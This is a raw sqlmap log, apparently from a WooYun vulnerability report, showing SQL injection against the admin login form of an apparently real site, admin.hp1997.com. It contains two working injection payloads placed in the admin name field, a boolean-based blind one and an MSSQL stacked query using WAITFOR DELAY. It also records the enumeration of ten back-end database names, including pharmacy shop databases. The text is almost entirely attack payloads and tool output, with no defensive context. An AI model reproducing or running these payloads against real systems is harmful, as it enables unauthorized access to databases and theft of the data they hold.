 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: button4=%e7%99%bb%e5%bd%95&txtadminname=-1' OR 1=1 AND 2805=2805 --
 &txtadminpass=g00dPa$$w0rD&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVALIDATION=/w
EWBQLN/+OHDAK1/JSiBgKBqK6hDwKl0fXbAwLVo8avDtkxKjo0AtPkNvPUSH/IT/JEfjdIyFkkhS3bao
hwM4lO&__VIEWSTATE=/wEPDwUKLTQ3MzIyODQxN2RkUie+6Z3Do+oTeqtPC6ONc+ApJvDeHujOIBpm6
kJhZq4=

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: button4=%e7%99%bb%e5%bd%95&txtadminname=-1' OR 1=1;WAITFOR DELAY '0
:0:5'-- -- &txtadminpass=g00dPa$$w0rD&__EVENTARGUMENT=&__EVENTTARGET=&__EVENTVAL
IDATION=/wEWBQLN/+OHDAK1/JSiBgKBqK6hDwKl0fXbAwLVo8avDtkxKjo0AtPkNvPUSH/IT/JEfjdI
yFkkhS3baohwM4lO&__VIEWSTATE=/wEPDwUKLTQ3MzIyODQxN2RkUie+6Z3Do+oTeqtPC6ONc+ApJvD
eHujOIBpm6kJhZq4=
---
[11:06:09] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows or Linux Ubuntu
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[11:06:09] [INFO] fetching database names
[11:06:09] [INFO] fetching number of databases
[11:06:09] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:06:09] [INFO] retrieved:
[11:06:10] [WARNING] reflective value(s) found and filtering out
10
[11:06:12] [INFO] retrieved: Hp
[11:06:19] [INFO] retrieved: HP_OnlineAndOffline
[11:07:06] [INFO] retrieved: HP_PharmacyShop
[11:07:47] [INFO] retrieved: HPDB
[11:07:59] [INFO] retrieved: JD
[11:08:07] [INFO] retrieved: master
[11:08:24] [INFO] retrieved: model
[11:08:40] [INFO] retrieved: msdb
[11:08:53] [INFO] retrieved: TaoBao
[11:09:09] [INFO] retrieved: tempdb
available databases [10]:
[*] Hp
[*] HP_OnlineAndOffline
[*] HP_PharmacyShop
[*] HPDB
[*] JD
[*] master
[*] model
[*] msdb
[*] TaoBao
[*] tempdb

[11:09:26] [INFO] fetched data logged to text files under 'C:\Users\ \.sqlmap\
output\admin.hp1997.com'

[*] shutting down at 11:09:26
www.wooyun.org